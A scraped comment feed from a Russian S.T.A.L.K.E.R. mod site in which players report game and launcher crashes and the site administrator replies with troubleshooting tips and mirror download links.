'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock"><b><a class="link" href="https://learn.microsoft.com/ru-ru/cpp/windows/latest-supported-vc-redist?view=msvc-170" rel="nofollow" target="_blank">обновите библиотеки C++</a></b> (установите последнюю поддерживаемую версию для вашего железа). Мод проверялся на запуск ранее - все работало. <br /><br /> И не забываем установить <b><a class="link" href="https://openal.org/downloads/" rel="nofollow" target="_blank">OpenAL</a> - если ругается на звук!</b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012"> SoC Gunslinger Adaptation - Update 31.07.22 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="serega213" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 13:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306793', 'up306793', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> serega213 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > мод не рабоате как только запускаю вылетает ошибка в блокноте xray_asus_16-01_26_12-14-13.log драйверна я все поставил те что по ссилке к моду</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/soc_gunslinger_adaptation_1_1_update_31_07_22/5-1-0-6012">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 12:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Ew9yIg" title="https://disk.yandex.ru/d/36HF5-IaeqV_nA" rel="nofollow" target="_blank">Яндекс Диск</a> <br /><br /> <img src="https://vk.com/emoji/e/f09f9189.png" border="0" alt=""/>&nbsp;<a class="link" href="https://u.to/Eg9yIg" title="https://drive.google.com/drive/folders/15HrMAig0ySwFiAKur-WqxtyD1NiGhKY2" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 09:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">можете посмотреть вот <a class="link" href="https://stalker-mods.su/load/stalker_cop/stalker_zov_pripjati/sigerous_addon_for_gunslinger_ver_1_14/1-1-0-6162" rel="nofollow" target="_blank">ЭТУ</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 08:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">перекачайте лаунчер, ссылки обновлены, лаунчер обновлен, видимо сменили место откуда скачивалась игра и вам старый лаунчер выдавал что файла по указанному адресу нет. Новая версия лаунчера на данный момент проверена и работает корректно.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353"> Sigerous Mod 2.2 + Fix </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 23:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Подскажите самуюстабильную сборку Сгм 2.2 с оружейкой и нормальной графикой. <br /> Играю в СГМ 2.2 Лост Соул ужасные лагает на Затоне даже на низких настройках</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_sigerous_mod_2_2/1-1-0-353">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">21:14 ~ Start... <br /> 21:14 ! UNHANDLED EXCEPTION CAUGHT: System.Net.Http.HttpRequestException - Response status code does not indicate success: 404 (Not Found).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:45</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > да стоит 11винда и защитник обычный</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 20:44</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">всё сделал но не помогло</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "15.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="15.01.2026"> 09:21</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Если у вас 7 винда можете не пытаться запустить его, он на ней не работает. Если у вас 11 винда то скорее всего его блокирует антивирус или защитник, попробуйте внести его в исключения. Желательно создать папку не на системном диске, поместить туда лаунчер и попробовать запустить (в эту папку соответственно и скачается игра с модом)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>15.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 22:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Лаунчер скачал и при запуске он сразу же вырубаетса что  делать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417"> Белая Кровь: Контракт на Деда Мороза </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 13:04</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/97ZxIg" title="https://drive.google.com/drive/folders/1ECeFM9Ugxqq6vK1e2dTrqCz0huy2Bkoh" rel="nofollow" target="_blank">Скачать</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/belaja_krov_kontrakt_na_deda_moroza/5-1-0-7417">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "14.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="14.01.2026"> 10:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">смените освещение как вариант - судя по вылету играли на статике, перейдите на динамику.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>14.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 23:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : fatal error <br /> Function      : CBlender_default_aref::Compile <br /> File          : E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrRender_R1&#92;Blender_default_aref.cpp <br /> Line          : 75 <br /> Description   : &lt;no expression&gt; <br /> Arguments     : Not enought textures for shader, base tex: prop&#92;prop_barbwire3 <br /> Даже не загружается игра. На стадии загрузки шейдеров вылет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "13.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="13.01.2026"> 09:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">скачал архив, проверил на предмет ошибок, проблемы не вижу, скорее это что-то у вас, скрины прилагаю. <br /><br /> <a class="link" href="https://u.to/NYxxIg" title="https://radikal.host/i/BhGtYm" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-44-02.png" border="0" alt=""/></a> <br /> <a class="link" href="https://u.to/NoxxIg" title="https://radikal.host/i/BhG1vT" rel="nofollow" target="_blank"><img src="https://e.radikal.host/2026/01/13/2026-01-13_09-46-13.md.png" border="0" alt=""/></a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>13.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a 